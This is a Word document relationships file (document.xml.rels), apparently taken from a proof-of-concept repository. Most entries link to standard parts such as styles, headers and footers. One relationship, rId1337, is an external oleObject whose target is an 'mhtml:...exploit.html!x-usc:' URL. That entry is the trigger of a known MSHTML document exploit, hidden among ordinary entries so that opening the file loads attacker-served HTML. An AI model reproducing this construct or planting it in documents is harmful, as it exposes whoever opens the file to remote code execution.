 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<Relationships xmlns="http://schemas.openxmlformats.org/package/2006/
relationships"><Relationship Id="rId8" Type="http://schemas.openxmlformats.org/
officeDocument/2006/relationships/footer" Target="footer1.xml"/><Relationship
Id="rId13" Type="http://schemas.openxmlformats.org/officeDocument/2006/
relationships/theme" Target="theme/theme1.xml"/><Relationship Id="rId3"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/
webSettings" Target="webSettings.xml"/><Relationship Id="rId7" Type="http://
schemas.openxmlformats.org/officeDocument/2006/relationships/header"
Target="header2.xml"/><Relationship Id="rId12" Type="http://
schemas.openxmlformats.org/officeDocument/2006/relationships/fontTable"
Target="fontTable.xml"/><Relationship Id="rId2" Type="http://
schemas.openxmlformats.org/officeDocument/2006/relationships/settings"
Target="settings.xml"/><Relationship Id="rId1" Type="http://
schemas.openxmlformats.org/officeDocument/2006/relationships/styles"
Target="styles.xml"/><Relationship Id="rId6" Type="http://
schemas.openxmlformats.org/officeDocument/2006/relationships/header"
Target="header1.xml"/><Relationship Id="rId11" Type="http://
schemas.openxmlformats.org/officeDocument/2006/relationships/footer"
Target="footer3.xml"/><Relationship Id="rId5" Type="http://
schemas.openxmlformats.org/officeDocument/2006/relationships/endnotes"
Target="endnotes.xml"/><Relationship Id="rId10" Type="http://
schemas.openxmlformats.org/officeDocument/2006/relationships/header"
Target="header3.xml"/><Relationship Id="rId4" Type="http://
schemas.openxmlformats.org/officeDocument/2006/relationships/footnotes"
Target="footnotes.xml"/><Relationship Id="rId1337" Type="http://
schemas.openxmlformats.org/officeDocument/2006/relationships/oleObject"
Target="mhtml:http://localhost:80/exploit.html!x-usc:http://localhost:80/
exploit.html" TargetMode="External"/><Relationship Id="rId9" Type="http://
schemas.openxmlformats.org/officeDocument/2006/relationships/footer"
Target="footer2.xml"/></Relationships>